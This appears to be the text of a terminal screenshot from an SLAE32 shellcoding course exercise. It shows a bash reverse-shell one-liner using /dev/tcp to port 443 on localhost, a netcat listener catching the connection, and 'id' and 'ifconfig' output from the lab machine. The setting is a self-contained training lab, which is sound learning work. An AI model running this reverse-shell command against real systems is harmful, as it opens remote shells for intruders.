 phrozen@ubuntu: ~/SLAE32/SLAE-Exam/Level2
File Edit View Search Terminal Help
phrozen@ubuntu:~/SLAE32/SLAE-Exam/Level2$ /bin/bash -i >& /dev/tcp/127.0.0.1/443 0>&1
root@ubuntu:/home/phrozen/SLAE32/SLAE-Exam/Level2# nc -lvp 443 [5/20]
Listening on [0.0.0.0] (family 0, port 443)
Connection from localhost 56186 received!
phrozen@ubuntu:~/SLAE32/SLAE-Exam/Level2$ id
id
uid=1000(phrozen) gid=1000(phrozen) groups=1000(phrozen),4(adm),24(cdrom),27(sudo),30(dip),46(p
lugdev),113(lpadmin),128(sambashare)
phrozen@ubuntu:~/SLAE32/SLAE-Exam/Level2$ ifconfig
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.16.20.145  netmask 255.255.255.0  broadcast 172.16.20.255
        inet6 fe80::18c:a1d4:e6e7:e203  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:39:df:67  txqueuelen 1000  (Ethernet)
        RX packets 4980  bytes 4190168 (4.1 MB)
        RX errors 4  dropped 0  overruns 0  frame 0
        TX packets 3326  bytes 292613 (292.6 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
        device interrupt 19  base 0x2000
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 3628  bytes 823684 (823.6 KB)
[0] 0:bash* "ubuntu" 09:20 09-May-20